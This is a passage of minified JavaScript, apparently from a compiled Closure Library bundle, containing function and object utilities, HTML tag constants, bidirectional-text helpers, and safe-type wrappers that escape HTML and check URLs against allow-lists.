e=0;e<d;e++)if(c[e].apply(this,arguments))return!0;return!1}};H.V.xn=function(b){return function(){return!b.apply(this,arguments)}};H.V.create=function(b,c){function d(){}d.prototype=b.prototype;var e=new d;b.apply(e,Array.prototype.slice.call(arguments,1));return e};H.V.Jj=!0;H.V.ol=function(b){var c=!1,d;return function(){if(!H.V.Jj)return b();c||(d=b(),c=!0);return d}};H.V.once=function(b){var c=b;return function(){if(c){var d=c;c=null;d()}}};H.V.It=function(b,c,d){var e=0;return function(f){H.global.clearTimeout(e);var g=arguments;e=H.global.setTimeout(function(){b.apply(d,g)},c)}};H.V.vx=function(b,c,d){function e(){g=H.global.setTimeout(f,c);b.apply(d,k)}function f(){g=0;h&&(h=!1,e())}var g=0,h=!1,k=[];return function(m){k=arguments;g?h=!0:e()}};H.V.mw=function(b,c,d){function e(){f=0}var f=0;return function(g){f||(f=H.global.setTimeout(e,c),b.apply(d,arguments))}};H.a.zq=B();H.a.f=function(b){this.wo=b};H.a.f.prototype.toString=D(\"wo\");H.a.f.Uo=new H.a.f(\"A\");H.a.f.Vo=new H.a.f(\"ABBR\");H.a.f.Xo=new H.a.f(\"ACRONYM\");H.a.f.Yo=new H.a.f(\"ADDRESS\");H.a.f.bp=new H.a.f(\"APPLET\");H.a.f.cp=new H.a.f(\"AREA\");H.a.f.ep=new H.a.f(\"ARTICLE\");H.a.f.fp=new H.a.f(\"ASIDE\");H.a.f.kp=new H.a.f(\"AUDIO\");H.a.f.lp=new H.a.f(\"B\");H.a.f.mp=new H.a.f(\"BASE\");H.a.f.np=new H.a.f(\"BASEFONT\");H.a.f.op=new H.a.f(\"BDI\");H.a.f.pp=new H.a.f(\"BDO\");H.a.f.sp=new H.a.f(\"BIG\");H.a.f.tp=new H.a.f(\"BLOCKQUOTE\");H.a.f.up=new H.a.f(\"BODY\");H.a.f.Xf=new H.a.f(\"BR\");H.a.f.vp=new H.a.f(\"BUTTON\");H.a.f.wp=new H.a.f(\"CANVAS\");H.a.f.xp=new H.a.f(\"CAPTION\");H.a.f.zp=new H.a.f(\"CENTER\");H.a.f.Ap=new H.a.f(\"CITE\");H.a.f.Bp=new H.a.f(\"CODE\");H.a.f.Cp=new H.a.f(\"COL\");H.a.f.Dp=new H.a.f(\"COLGROUP\");H.a.f.Ep=new H.a.f(\"COMMAND\");H.a.f.Gp=new H.a.f(\"DATA\");H.a.f.Hp=new H.a.f(\"DATALIST\");H.a.f.Ip=new H.a.f(\"DD\");H.a.f.Jp=new H.a.f(\"DEL\");H.a.f.Lp=new H.a.f(\"DETAILS\");H.a.f.Mp=new H.a.f(\"DFN\");H.a.f.Np=new H.a.f(\"DIALOG\");H.a.f.Op=new H.a.f(\"DIR\");H.a.f.Pp=new H.a.f(\"DIV\");H.a.f.Qp=new H.a.f(\"DL\");H.a.f.Tp=new H.a.f(\"DT\");H.a.f.Wp=new H.a.f(\"EM\");H.a.f.Xp=new H.a.f(\"EMBED\");H.a.f.fq=new H.a.f(\"FIELDSET\");H.a.f.gq=new H.a.f(\"FIGCAPTION\");H.a.f.hq=new H.a.f(\"FIGURE\");H.a.f.iq=new H.a.f(\"FONT\");H.a.f.jq=new H.a.f(\"FOOTER\");H.a.f.kq=new H.a.f(\"FORM\");H.a.f.lq=new H.a.f(\"FRAME\");H.a.f.mq=new H.a.f(\"FRAMESET\");H.a.f.oq=new H.a.f(\"H1\");H.a.f.pq=new H.a.f(\"H2\");H.a.f.qq=new H.a.f(\"H3\");H.a.f.rq=new H.a.f(\"H4\");H.a.f.sq=new H.a.f(\"H5\");H.a.f.tq=new H.a.f(\"H6\");H.a.f.uq=new H.a.f(\"HEAD\");H.a.f.vq=new H.a.f(\"HEADER\");H.a.f.wq=new H.a.f(\"HGROUP\");H.a.f.xq=new H.a.f(\"HR\");H.a.f.yq=new H.a.f(\"HTML\");H.a.f.Aq=new H.a.f(\"I\");H.a.f.Dq=new H.a.f(\"IFRAME\");H.a.f.Eq=new H.a.f(\"IMG\");H.a.f.Fq=new H.a.f(\"INPUT\");H.a.f.Gq=new H.a.f(\"INS\");H.a.f.Lq=new H.a.f(\"ISINDEX\");H.a.f.Oq=new H.a.f(\"KBD\");H.a.f.Pq=new H.a.f(\"KEYGEN\");H.a.f.Qq=new H.a.f(\"LABEL\");H.a.f.Sq=new H.a.f(\"LEGEND\");H.a.f.Tq=new H.a.f(\"LI\");H.a.f.Uq=new H.a.f(\"LINK\");H.a.f.Yq=new H.a.f(\"MAIN\");H.a.f.Zq=new H.a.f(\"MAP\");H.a.f.$q=new H.a.f(\"MARK\");H.a.f.ar=new H.a.f(\"MATH\");H.a.f.cr=new H.a.f(\"MENU\");H.a.f.dr=new H.a.f(\"MENUITEM\");H.a.f.er=new H.a.f(\"META\");H.a.f.fr=new H.a.f(\"METER\");H.a.f.ir=new H.a.f(\"NAV\");H.a.f.jr=new H.a.f(\"NOFRAMES\");H.a.f.kr=new H.a.f(\"NOSCRIPT\");H.a.f.nr=new H.a.f(\"OBJECT\");H.a.f.qr=new H.a.f(\"OL\");H.a.f.rr=new H.a.f(\"OPTGROUP\");H.a.f.sr=new H.a.f(\"OPTION\");H.a.f.tr=new H.a.f(\"OUTPUT\");H.a.f.ur=new H.a.f(\"P\");H.a.f.vr=new H.a.f(\"PARAM\");H.a.f.wr=new H.a.f(\"PICTURE\");H.a.f.yr=new H.a.f(\"PRE\");H.a.f.Ar=new H.a.f(\"PROGRESS\");H.a.f.Q=new H.a.f(\"Q\");H.a.f.Br=new H.a.f(\"RP\");H.a.f.Cr=new H.a.f(\"RT\");H.a.f.Dr=new H.a.f(\"RTC\");H.a.f.Er=new H.a.f(\"RUBY\");H.a.f.Gr=new H.a.f(\"S\");H.a.f.Jr=new H.a.f(\"SAMP\");H.a.f.Kr=new H.a.f(l);H.a.f.Lr=new H.a.f(\"SECTION\");H.a.f.Mr=new H.a.f(\"SELECT\");H.a.f.Or=new H.a.f(\"SMALL\");H.a.f.Pr=new H.a.f(\"SOURCE\");H.a.f.Qr=new H.a.f(\"SPAN\");H.a.f.Rr=new H.a.f(\"STRIKE\");H.a.f.Sr=new H.a.f(\"STRONG\");H.a.f.Tr=new H.a.f(\"STYLE\");H.a.f.Ur=new H.a.f(\"SUB\");H.a.f.Vr=new H.a.f(\"SUMMARY\");H.a.f.Wr=new H.a.f(\"SUP\");H.a.f.Xr=new H.a.f(\"SVG\");H.a.f.Yr=new H.a.f(\"TABLE\");H.a.f.Zr=new H.a.f(\"TBODY\");H.a.f.$r=new H.a.f(\"TD\");H.a.f.bs=new H.a.f(\"TEMPLATE\");H.a.f.cs=new H.a.f(\"TEXTAREA\");H.a.f.ds=new H.a.f(\"TFOOT\");H.a.f.es=new H.a.f(\"TH\");H.a.f.fs=new H.a.f(\"THEAD\");H.a.f.gs=new H.a.f(\"TIME\");H.a.f.hs=new H.a.f(\"TITLE\");H.a.f.js=new H.a.f(\"TR\");H.a.f.ks=new H.a.f(\"TRACK\");H.a.f.ps=new H.a.f(\"TT\");H.a.f.rs=new H.a.f(\"U\");H.a.f.ss=new H.a.f(\"UL\");H.a.f.ts=new H.a.f(\"VAR\");H.a.f.us=new H.a.f(\"VIDEO\");H.a.f.vs=new H.a.f(\"WBR\");H.object={};H.object.is=function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c};H.object.forEach=function(b,c,d){for(var e in b)c.call(d,b[e],e,b)};H.object.filter=function(b,c,d){var e={},f;for(f in b)c.call(d,b[f],f,b)&&(e[f]=b[f]);return e};H.object.map=function(b,c,d){var e={},f;for(f in b)e[f]=c.call(d,b[f],f,b);return e};H.object.some=function(b,c,d){for(var e in b)if(c.call(d,b[e],e,b))return!0;return!1};H.object.every=function(b,c,d){for(var e in b)if(!c.call(d,b[e],e,b))return!1;return!0};H.object.ub=function(b){var c=0,d;for(d in b)c++;return c};H.object.tu=function(b){for(var c in b)return c};H.object.uu=function(b){for(var c in b)return b[c]};H.object.contains=function(b,c){return H.object.Mb(b,c)};H.object.ga=function(b){var c=[],d=0,e;for(e in b)c[d++]=b[e];return c};H.object.la=function(b){var c=[],d=0,e;for(e in b)c[d++]=e;return c};H.object.Ou=function(b,c){var d=H.ma(c),e=d?c:arguments;for(d=d?0:1;d<e.length;d++){if(null==b)return;b=b[e[d]]}return b};H.object.Lb=function(b,c){return null!==b&&c in b};H.object.Mb=function(b,c){for(var d in b)if(b[d]==c)return!0;return!1};H.object.Ul=function(b,c,d){for(var e in b)if(c.call(d,b[e],e,b))return e};H.object.bu=function(b,c,d){return(c=H.object.Ul(b,c,d))&&b[c]};H.object.Ca=function(b){for(var c in b)return!1;return!0};H.object.clear=function(b){for(var c in b)delete b[c]};H.object.remove=function(b,c){var d;(d=c in b)&&delete b[c];return d};H.object.add=function(b,c,d){if(null!==b&&c in b)throw Error('The object already contains the key \"'+c+'\"');H.object.set(b,c,d)};H.object.get=function(b,c,d){return null!==b&&c in b?b[c]:d};H.object.set=function(b,c,d){b[c]=d};H.object.Tw=function(b,c,d){return c in b?b[c]:b[c]=d};H.object.hx=function(b,c,d){if(c in b)return b[c];d=d();return b[c]=d};H.object.Ob=function(b,c){for(var d in b)if(!(d in c)||b[d]!==c[d])return!1;for(var e in c)if(!(e in b))return!1;return!0};H.object.clone=function(b){var c={},d;for(d in b)c[d]=b[d];return c};H.object.Jo=function(b){var c=H.ra(b);if(c==v||c==q){if(H.Wa(b.clone))return b.clone();c=c==q?[]:{};for(var d in b)c[d]=H.object.Jo(b[d]);return c}return b};H.object.Co=function(b){var c={},d;for(d in b)c[b[d]]=d;return c};H.object.qg=[\"constructor\",ba,\"isPrototypeOf\",ca,ea,\"toString\",\"valueOf\"];H.object.extend=function(b,c){for(var d,e,f=1;f<arguments.length;f++){e=arguments[f];for(d in e)b[d]=e[d];for(var g=0;g<H.object.qg.length;g++)d=H.object.qg[g],Object.prototype.hasOwnProperty.call(e,d)&&(b[d]=e[d])}};H.object.create=function(b){var c=arguments.length;if(1==c&&H.isArray(arguments[0]))return H.object.create.apply(null,arguments[0]);if(c%2)throw Error(p);for(var d={},e=0;e<c;e+=2)d[arguments[e]]=arguments[e+1];return d};H.object.yl=function(b){var c=arguments.length;if(1==c&&H.isArray(arguments[0]))return H.object.yl.apply(null,arguments[0]);for(var d={},e=0;e<c;e++)d[arguments[e]]=!0;return d};H.object.zt=function(b){var c=b;Object.isFrozen&&!Object.isFrozen(b)&&(c=Object.create(b),Object.freeze(c));return c};H.object.pv=function(b){return!!Object.isFrozen&&Object.isFrozen(b)};H.object.su=function(b,c,d){if(!b)return[];if(!Object.getOwnPropertyNames||!Object.getPrototypeOf)return H.object.la(b);for(var e={};b&&(b!==Object.prototype||c)&&(b!==Function.prototype||d);){for(var f=Object.getOwnPropertyNames(b),g=0;g<f.length;g++)e[f[g]]=!0;b=Object.getPrototypeOf(b)}return H.object.la(e)};H.object.Nu=function(b){return(b=Object.getPrototypeOf(b.prototype))&&b.constructor};H.a.tags={};H.a.tags.Nk={area:!0,base:!0,br:!0,col:!0,command:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};H.a.tags.Ym=function(b){return!0===H.a.tags.Nk[b]};H.b={};H.b.Ya={};H.b.Ya.ab=H.ad?H.$g(H.ad+\"#html\"):null;H.c={};H.c.qs=B();H.c.M=function(b,c){this.Ef=b===H.c.M.fg&&c||\"\";this.Dk=H.c.M.wg};H.c.M.prototype.Va=!0;H.c.M.prototype.Ga=D(\"Ef\");H.c.M.prototype.toString=function(){return\"Const{\"+this.Ef+\"}\"};H.c.M.K=function(b){if(b instanceof H.c.M&&b.constructor===H.c.M&&b.Dk===H.c.M.wg)return b.Ef;H.m.xa(\"expected object of type Const, got '\"+b+\"'\");return\"type_error:Const\"};H.c.M.from=function(b){return new H.c.M(H.c.M.fg,b)};H.c.M.wg={};H.c.M.fg={};H.c.M.EMPTY=H.c.M.from(\"\");H.b.W=function(){this.Jd=\"\";this.tk=H.b.W.wa};H.b.W.prototype.Va=!0;H.b.W.wa={};H.b.W.Fc=function(b){b=H.c.M.K(b);return 0===b.length?H.b.W.EMPTY:H.b.W.uc(b)};H.b.W.hu=function(b,c){for(var d=[],e=1;e<arguments.length;e++)d.push(H.b.W.ej(arguments[e]));return H.b.W.uc(\"(\"+H.c.M.K(b)+\")(\"+d.join(\", \")+\");\")};H.b.W.ku=function(b){return H.b.W.uc(H.b.W.ej(b))};H.b.W.prototype.Ga=function(){return this.Jd.toString()};H.sa&&(H.b.W.prototype.toString=function(){return\"SafeScript{\"+this.Jd+\"}\"});H.b.W.K=function(b){return H.b.W.pj(b).toString()};H.b.W.pj=function(b){if(b instanceof H.b.W&&b.constructor===H.b.W&&b.tk===H.b.W.wa)return b.Jd;H.m.xa(\"expected object of type SafeScript, got '\"+b+a+H.ra(b));return\"type_error:SafeScript\"};H.b.W.ej=function(b){return JSON.stringify(b).replace(/</g,\"\\\\x3c\")};H.b.W.uc=function(b){return(new H.b.W).Qb(b)};H.b.W.prototype.Qb=function(b){this.Jd=H.b.Ya.ab?H.b.Ya.ab.createScript(b):b;return this};H.b.W.EMPTY=H.b.W.uc(\"\");H.Ua={};H.Ua.url={};H.Ua.url.wl=function(b){return H.Ua.url.Vh().createObjectURL(b)};H.Ua.url.yw=function(b){H.Ua.url.Vh().revokeObjectURL(b)};H.Ua.url.Vh=function(){var b=H.Ua.url.nh();if(null!=b)return b;throw Error(\"This browser doesn't seem to support blob URLs\");};H.Ua.url.nh=function(){return H.ca(H.global.URL)&&H.ca(H.global.URL.createObjectURL)?H.global.URL:H.ca(H.global.webkitURL)&&H.ca(H.global.webkitURL.createObjectURL)?H.global.webkitURL:H.ca(H.global.createObjectURL)?H.global:null};H.Ua.url.bt=function(){return null!=H.Ua.url.nh()};H.i={};H.i.j={};H.i.j.ak=!1;H.i.j.jg=H.i.j.ak||(\"ar\"==H.S.substring(0,2).toLowerCase()||\"fa\"==H.S.substring(0,2).toLowerCase()||\"he\"==H.S.substring(0,2).toLowerCase()||\"iw\"==H.S.substring(0,2).toLowerCase()||\"ps\"==H.S.substring(0,2).toLowerCase()||\"sd\"==H.S.substring(0,2).toLowerCase()||\"ug\"==H.S.substring(0,2).toLowerCase()||\"ur\"==H.S.substring(0,2).toLowerCase()||\"yi\"==H.S.substring(0,2).toLowerCase())&&(2==H.S.length||\"-\"==H.S.substring(2,3)||\"_\"==H.S.substring(2,3))||3<=H.S.length&&\"ckb\"==H.S.substring(0,3).toLowerCase()&&(3==H.S.length||\"-\"==H.S.substring(3,4)||\"_\"==H.S.substring(3,4))||7<=H.S.length&&(\"-\"==H.S.substring(2,3)||\"_\"==H.S.substring(2,3))&&(\"adlm\"==H.S.substring(3,7).toLowerCase()||\"arab\"==H.S.substring(3,7).toLowerCase()||\"hebr\"==H.S.substring(3,7).toLowerCase()||\"nkoo\"==H.S.substring(3,7).toLowerCase()||\"rohg\"==H.S.substring(3,7).toLowerCase()||\"thaa\"==H.S.substring(3,7).toLowerCase())||8<=H.S.length&&(\"-\"==H.S.substring(3,4)||\"_\"==H.S.substring(3,4))&&(\"adlm\"==H.S.substring(4,8).toLowerCase()||\"arab\"==H.S.substring(4,8).toLowerCase()||\"hebr\"==H.S.substring(4,8).toLowerCase()||\"nkoo\"==H.S.substring(4,8).toLowerCase()||\"rohg\"==H.S.substring(4,8).toLowerCase()||\"thaa\"==H.S.substring(4,8).toLowerCase());H.i.j.Wb={gk:\"\\u202a\",pk:\"\\u202b\",pg:\"\\u202c\",hk:\"\\u200e\",qk:\"\\u200f\"};H.i.j.aa={Eb:1,Fb:-1,Za:0};H.i.j.Zc=\"right\";H.i.j.Xc=\"left\";H.i.j.Cq=H.i.j.jg?H.i.j.Xc:H.i.j.Zc;H.i.j.Bq=H.i.j.jg?H.i.j.Zc:H.i.j.Xc;H.i.j.zo=function(b){return typeof b==u?0<b?H.i.j.aa.Eb:0>b?H.i.j.aa.Fb:H.i.j.aa.Za:null==b?null:b?H.i.j.aa.Fb:H.i.j.aa.Eb};H.i.j.gc=\"A-Za-z\\u00c0-\\u00d6\\u00d8-\\u00f6\\u00f8-\\u02b8\\u0300-\\u0590\\u0900-\\u1fff\\u200e\\u2c00-\\ud801\\ud804-\\ud839\\ud83c-\\udbff\\uf900-\\ufb1c\\ufe00-\\ufe6f\\ufefd-\\uffff\";H.i.j.lc=\"\\u0591-\\u06ef\\u06fa-\\u08ff\\u200f\\ud802-\\ud803\\ud83a-\\ud83b\\ufb1d-\\ufdff\\ufe70-\\ufefc\";H.i.j.Am=/<[^>]*>|&[^;]+;/g;H.i.j.Cb=function(b,c){return c?b.replace(H.i.j.Am,\"\"):b};H.i.j.Tn=new RegExp(\"[\"+H.i.j.lc+\"]\");H.i.j.kn=new RegExp(\"[\"+H.i.j.gc+\"]\");H.i.j.Ze=function(b,c){return H.i.j.Tn.test(H.i.j.Cb(b,c))};H.i.j.Uu=H.i.j.Ze;H.i.j.Zh=function(b){return H.i.j.kn.test(H.i.j.Cb(b,void 0))};H.i.j.nn=new RegExp(\"^[\"+H.i.j.gc+\"]\");H.i.j.Yn=new RegExp(\"^[\"+H.i.j.lc+\"]\");H.i.j.Tm=function(b){return H.i.j.Yn.test(b)};H.i.j.Pm=function(b){return H.i.j.nn.test(b)};H.i.j.xv=function(b){return!H.i.j.Pm(b)&&!H.i.j.Tm(b)};H.i.j.ln=new RegExp(\"^[^\"+H.i.j.lc+\"]*[\"+H.i.j.gc+\"]\");H.i.j.Vn=new RegExp(\"^[^\"+H.i.j.gc+\"]*[\"+H.i.j.lc+\"]\");H.i.j.cj=function(b,c){return H.i.j.Vn.test(H.i.j.Cb(b,c))};H.i.j.Ev=H.i.j.cj;H.i.j.so=function(b,c){return H.i.j.ln.test(H.i.j.Cb(b,c))};H.i.j.vv=H.i.j.so;H.i.j.ui=/^http:\\/\\/.*/;H.i.j.yv=function(b,c){b=H.i.j.Cb(b,c);return H.i.j.ui.test(b)||!H.i.j.Zh(b)&&!H.i.j.Ze(b)};H.i.j.mn=new RegExp(\"[\"+H.i.j.gc+\"][^\"+H.i.j.lc+\"]*$\");H.i.j.Wn=new RegExp(\"[\"+H.i.j.lc+\"][^\"+H.i.j.gc+\"]*$\");H.i.j.Ll=function(b,c){return H.i.j.mn.test(H.i.j.Cb(b,c))};H.i.j.uv=H.i.j.Ll;H.i.j.Ml=function(b,c){return H.i.j.Wn.test(H.i.j.Cb(b,c))};H.i.j.Cv=H.i.j.Ml;H.i.j.Xn=/^(ar|ckb|dv|he|iw|fa|nqo|ps|sd|ug|ur|yi|.*[-_](Adlm|Arab|Hebr|Nkoo|Rohg|Thaa))(?!.*[-_](Latn|Cyrl)($|-|_))($|-|_)/i;H.i.j.Dv=function(b){return H.i.j.Xn.test(b)};H.i.j.ll=/(\\(.*?\\)+)|(\\[.*?\\]+)|(\\{.*?\\}+)|(<.*?>+)/g;H.i.j.Su=function(b,c){c=(void 0===c?H.i.j.Ze(b):c)?H.i.j.Wb.qk:H.i.j.Wb.hk;return b.replace(H.i.j.ll,c+\"$&\"+c)};H.i.j.Rt=function(b){return\"<\"==b.charAt(0)?b.replace(/<\\w+/,\"$& dir=rtl\"):\"\\n<span dir=rtl>\"+b+\"</span>\"};H.i.j.St=function(b){return H.i.j.Wb.pk+b+H.i.j.Wb.pg};H.i.j.Pt=function(b){return\"<\"==b.charAt(0)?b.replace(/<\\w+/,\"$& dir=ltr\"):\"\\n<span dir=ltr>\"+b+\"</span>\"};H.i.j.Qt=function(b){return H.i.j.Wb.gk+b+H.i.j.Wb.pg};H.i.j.Hl=/:\\s*([.\\d][.\\w]*)\\s+([.\\d][.\\w]*)\\s+([.\\d][.\\w]*)\\s+([.\\d][.\\w]*)/g;H.i.j.$m=/left/gi;H.i.j.Sn=/right/gi;H.i.j.xo=/%%%%/g;H.i.j.Uv=function(b){return b.replace(H.i.j.Hl,\":$1 $4 $3 $2\").replace(H.i.j.$m,\"%%%%\").replace(H.i.j.Sn,H.i.j.Xc).replace(H.i.j.xo,H.i.j.Zc)};H.i.j.Jl=/([\\u0591-\\u05f2])\"/g;H.i.j.po=/([\\u0591-\\u05f2])'/g;H.i.j.Zv=function(b){return b.replace(H.i.j.Jl,\"$1\\u05f4\").replace(H.i.j.po,\"$1\\u05f3\")};H.i.j.Qo=/\\s+/;H.i.j.ym=/[\\d\\u06f0-\\u06f9]/;H.i.j.Un=.4;H.i.j.hh=function(b,c){var d=0,e=0,f=!1;b=H.i.j.Cb(b,c).split(H.i.j.Qo);for(c=0;c<b.length;c++){var g=b[c];H.i.j.cj(g)?(d++,e++):H.i.j.ui.test(g)?f=!0:H.i.j.Zh(g)?e++:H.i.j.ym.test(g)&&(f=!0)}return 0==e?f?H.i.j.aa.Eb:H.i.j.aa.Za:d/e>H.i.j.Un?H.i.j.aa.Fb:H.i.j.aa.Eb};H.i.j.Kt=function(b,c){return H.i.j.hh(b,c)==H.i.j.aa.Fb};H.i.j.Mw=function(b,c){b&&(c=H.i.j.zo(c))&&(b.style.textAlign=c==H.i.j.aa.Fb?H.i.j.Zc:H.i.j.Xc,b.dir=c==H.i.j.aa.Fb?\"rtl\":\"ltr\")};H.i.j.Nw=function(b,c){switch(H.i.j.hh(c)){case H.i.j.aa.Eb:b.dir=\"ltr\";break;case H.i.j.aa.Fb:b.dir=\"rtl\";break;default:b.removeAttribute(\"dir\")}};H.i.j.Up=B();H.b.H=function(){this.Nd=\"\";this.Hf=null;this.Fk=H.b.H.wa};H.b.H.prototype.Va=!0;H.b.H.prototype.Ga=function(){return this.Nd.toString()};H.b.H.prototype.af=!0;H.b.H.prototype.vb=function(){return H.i.j.aa.Eb};H.sa&&(H.b.H.prototype.toString=function(){return\"TrustedResourceUrl{\"+this.Nd+\"}\"});H.b.H.K=function(b){return H.b.H.Zd(b).toString()};H.b.H.Zd=function(b){if(b instanceof H.b.H&&b.constructor===H.b.H&&b.Fk===H.b.H.wa)return b.Nd;H.m.xa(\"expected object of type TrustedResourceUrl, got '\"+b+a+H.ra(b));return\"type_error:TrustedResourceUrl\"};H.b.H.na=function(b){return b.Hf?b.Hf:H.b.H.K(b)};H.b.H.format=function(b,c){var d=H.c.M.K(b);if(!H.b.H.Hj.test(d))throw Error(\"Invalid TrustedResourceUrl format: \"+d);b=d.replace(H.b.H.bk,function(e,f){if(!Object.prototype.hasOwnProperty.call(c,f))throw Error('Found marker, \"'+f+'\", in format string, \"'+d+'\", but no valid label mapping found in args: '+JSON.stringify(c));e=c[f];return e instanceof H.c.M?H.c.M.K(e):encodeURIComponent(String(e))});return H.b.H.xc(b)};H.b.H.bk=/%{(\\w+)}/g;H.b.H.Hj=/^((https:)?\\/\\/[0-9a-z.:[\\]-]+\\/|\\/[^/\\\\]|[^:/\\\\%]+\\/|[^:/\\\\%]*[?#]|about:blank#)/i;H.b.H.Ik=/^([^?#]*)(\\?[^#]*)?(#[\\s\\S]*)?/;H.b.H.eu=function(b,c,d,e){b=H.b.H.format(b,c);b=H.b.H.K(b);b=H.b.H.Ik.exec(b);c=b[3]||\"\";return H.b.H.xc(b[1]+H.b.H.dj(\"?\",b[2]||\"\",d)+H.b.H.dj(\"#\",c,e))};H.b.H.Fc=function(b){return H.b.H.xc(H.c.M.K(b))};H.b.H.iu=function(b){for(var c=\"\",d=0;d<b.length;d++)c+=H.c.M.K(b[d]);return H.b.H.xc(c)};H.b.H.wa={};H.b.H.xc=function(b){var c=new H.b.H;c.Nd=H.b.Ya.ab?H.b.Ya.ab.createScriptURL(b):b;H.b.Ya.ab&&(c.Hf=H.b.Ya.ab.createURL(b));return c};H.b.H.dj=function(b,c,d){if(null==d)return c;if(H.L(d))return d?b+encodeURIComponent(d):\"\";for(var e in d){var f=d[e];f=H.isArray(f)?f:[f];for(var g=0;g<f.length;g++){var h=f[g];null!=h&&(c||(c=b),c+=(c.length>b.length?\"&\":\"\")+encodeURIComponent(e)+\"=\"+encodeURIComponent(String(h)))}}return c};H.c.A={};H.c.A.startsWith=function(b,c){return 0==b.lastIndexOf(c,0)};H.c.A.endsWith=function(b,c){var d=b.length-c.length;return 0<=d&&b.indexOf(c,d)==d};H.c.A.Ib=function(b,c){return 0==H.c.A.ed(c,b.substr(0,c.length))};H.c.A.Og=function(b,c){return 0==H.c.A.ed(c,b.substr(b.length-c.length,c.length))};H.c.A.Pg=function(b,c){return b.toLowerCase()==c.toLowerCase()};H.c.A.Lc=function(b){return/^[\\s\\xa0]*$/.test(b)};H.c.A.trim=H.pe&&String.prototype.trim?function(b){return b.trim()}:function(b){return/^[\\s\\xa0]*([\\s\\S]*?)[\\s\\xa0]*$/.exec(b)[1]};H.c.A.ed=function(b,c){b=String(b).toLowerCase();c=String(c).toLowerCase();return b<c?-1:b==c?0:1};H.c.A.Nc=function(b,c){return b.replace(/(\\r\\n|\\r|\\n)/g,c?\"<br />\":\"<br>\")};H.c.A.Ha=function(b,c){if(c)b=b.replace(H.c.A.Lf,\"&amp;\").replace(H.c.A.kg,\"&lt;\").replace(H.c.A.gg,\"&gt;\").replace(H.c.A.rg,\"&quot;\").replace(H.c.A.tg,\"&#39;\").replace(H.c.A.mg,\"&#0;\");else{if(!H.c.A.yj.test(b))return b;-1!=b.indexOf(\"&\")&&(b=b.replace(H.c.A.Lf,\"&amp;\"));-1!=b.indexOf(\"<\")&&(b=b.replace(H.c.A.kg,\"&lt;\"));-1!=b.indexOf(\">\")&&(b=b.replace(H.c.A.gg,\"&gt;\"));-1!=b.indexOf('\"')&&(b=b.replace(H.c.A.rg,\"&quot;\"));-1!=b.indexOf(\"'\")&&(b=b.replace(H.c.A.tg,\"&#39;\"));-1!=b.indexOf(\"\\x00\")&&(b=b.replace(H.c.A.mg,\"&#0;\"))}return b};H.c.A.Lf=/&/g;H.c.A.kg=/</g;H.c.A.gg=/>/g;H.c.A.rg=/\"/g;H.c.A.tg=/'/g;H.c.A.mg=/\\x00/g;H.c.A.yj=/[\\x00&<>\"']/;H.c.A.sj=function(b){return H.c.A.Nc(b.replace(/  /g,\" &#160;\"),void 0)};H.c.A.contains=function(b,c){return-1!=b.indexOf(c)};H.c.A.fd=function(b,c){return H.c.A.contains(b.toLowerCase(),c.toLowerCase())};H.c.A.Kb=function(b,c){var d=0;b=H.c.A.trim(String(b)).split(\".\");c=H.c.A.trim(String(c)).split(\".\");for(var e=Math.max(b.length,c.length),f=0;0==d&&f<e;f++){var g=b[f]||\"\",h=c[f]||\"\";do{g=/(\\d*)(\\D*)(.*)/.exec(g)||[\"\",\"\",\"\",\"\"];h=/(\\d*)(\\D*)(.*)/.exec(h)||[\"\",\"\",\"\",\"\"];if(0==g[0].length&&0==h[0].length)break;d=H.c.A.Ae(0==g[1].length?0:parseInt(g[1],10),0==h[1].length?0:parseInt(h[1],10))||H.c.A.Ae(0==g[2].length,0==h[2].length)||H.c.A.Ae(g[2],h[2]);g=g[3];h=h[3]}while(0==d)}return d};H.c.A.Ae=function(b,c){return b<c?-1:b>c?1:0};H.b.s=function(){this.Md=\"\";this.wk=H.b.s.wa};H.b.s.ta=\"about:invalid#zClosurez\";H.b.s.prototype.Va=!0;H.b.s.prototype.Ga=function(){return this.Md.toString()};H.b.s.prototype.af=!0;H.b.s.prototype.vb=function(){return H.i.j.aa.Eb};H.sa&&(H.b.s.prototype.toString=function(){return\"SafeUrl{\"+this.Md+\"}\"});H.b.s.K=function(b){return H.b.s.na(b).toString()};H.b.s.na=function(b){if(b instanceof H.b.s&&b.constructor===H.b.s&&b.wk===H.b.s.wa)return b.Md;H.m.xa(\"expected object of type SafeUrl, got '\"+b+a+H.ra(b));return\"type_error:SafeUrl\"};H.b.s.Fc=function(b){return H.b.s.Ba(H.c.M.K(b))};H.b.ne=/^(?:audio\\/(?:3gpp2|3gpp|aac|L16|midi|mp3|mp4|mpeg|oga|ogg|opus|x-m4a|x-wav|wav|webm)|image\\/(?:bmp|gif|jpeg|jpg|png|tiff|webp|x-icon)|text\\/csv|video\\/(?:mpeg|mp4|ogg|webm|quicktime))(?:;\\w+=(?:\\w+|\"[\\w;=]+\"))*$/i;H.b.s.Gv=function(b){return H.b.ne.test(b)};H.b.s.gu=function(b){b=H.b.ne.test(b.type)?H.Ua.url.wl(b):H.b.s.ta;return H.b.s.Ba(b)};H.b.Rj=/^data:([^,]*);base64,[a-z0-9+\\/]+=*$/i;H.b.s.Wl=function(b){b=b.replace(/(%0A|%0D)/g,\"\");var c=b.match(H.b.Rj);c=c&&H.b.ne.test(c[1]);return H.b.s.Ba(c?b:H.b.s.ta)};H.b.s.pu=function(b){H.c.A.Ib(b,\"tel:\")||(b=H.b.s.ta);return H.b.s.Ba(b)};H.b.Ak=/^sip[s]?:[+a-z0-9_.!$%&'*\\/=^`{|}~-]+@([a-z0-9-]+\\.)+[a-z0-9]{2,63}$/i;H.b.s.mu=function(b){H.b.Ak.test(decodeURIComponent(b))||(b=H.b.s.ta);return H.b.s.Ba(b)};H.b.s.ju=function(b){H.c.A.Ib(b,\"fb-messenger://share\")||(b=H.b.s.ta);return H.b.s.Ba(b)};H.b.s.ru=function(b){H.c.A.Ib(b,\"whatsapp://send\")||(b=H.b.s.ta);return H.b.s.Ba(b)};H.b.s.nu=function(b){H.c.A.Ib(b,\"sms:\")&&H.b.s.Um(b)||(b=H.b.s.ta);return H.b.s.Ba(b)};H.b.s.Um=function(b){var 